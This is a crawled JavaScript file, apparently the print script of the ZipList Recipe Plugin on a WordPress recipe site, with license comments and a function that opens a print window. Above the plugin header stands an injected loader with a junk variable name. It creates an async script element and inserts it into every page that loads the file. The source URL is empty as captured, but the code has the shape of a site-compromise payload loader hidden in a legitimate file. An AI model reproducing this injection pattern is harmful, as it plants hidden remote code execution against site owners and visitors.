

--- FILE ---
content_type: text/javascript
request_url: https://onehundredeggs.com/wp-content/plugins/ziplist-recipe-plugin/zlrecipe_print.js
body_size: 871
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/*
Plugin Name: ZipList Recipe Plugin
Plugin URI: http://www.ziplist.com/recipe_plugin
Plugin GitHub: https://github.com/Ziplist/recipe_plugin
Description: A plugin that adds all the necessary microdata to your recipes, so they will show up in Google's Recipe Search
Version: 3.1
Author: ZipList.com
Author URI: http://www.ziplist.com/
License: Direct license by original author - http://www.808.dk/?code-javascript-print 

Copyright 2011, 2012, 2013, 2014 ZipList, Inc.
This code is derived from an example provided by Ulrik D. Hansen and licensed under the Creative Commons Attribution License.
You can see the original post at http://www.808.dk/?code-javascript-print
*/

/*
    This section refers to any extensions made to the original work.

    This file is part of ZipList Recipe Plugin.

    ZipList Recipe Plugin is free software: you can redistribute it and/or modify
    it under the terms of the GNU General Public License as published by
    the Free Software Foundation, either version 3 of the License, or
    (at your option) any later version.

    ZipList Recipe Plugin is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.

    You should have received a copy of the GNU General Public License
    along with ZipList Recipe Plugin. If not, see <http://www.gnu.org/licenses/>.
*/

var win=null;
function zlrPrint(id, plugindir)
{
	var content = document.getElementById(id).innerHTML;
	win = window.open();
	self.focus();
	win.document.open();
	win.document.write('<html><head>');
	win.document.write('<link charset=\'utf-8\' href=\'' + plugindir + 'zlrecipe-print.css\' rel=\'stylesheet\' type=\'text/css\' />');
	win.document.write('</head><body onload="print();">');
	win.document.write('<div id=\'zlrecipe-print-container\' >');
	win.document.write(content);
	win.document.write('</div>');
	win.document.write('</body></html>');
	win.document.close();
}
